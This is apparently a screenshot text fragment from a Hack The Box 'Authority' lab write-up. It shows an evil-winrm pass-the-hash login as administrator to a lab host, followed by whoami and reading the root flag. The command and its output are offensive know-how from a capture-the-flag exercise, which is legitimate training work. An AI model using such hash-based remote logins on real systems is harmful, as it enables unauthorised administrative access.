 ┌──(kali㉿kali)-[~/HTB/Authority]
└─$ evil-winrm -i 10.10.11.222 -u administrator --hash
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm
#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
4479 c5b
*Evil-WinRM* PS C:\Users\Administrator\Documents>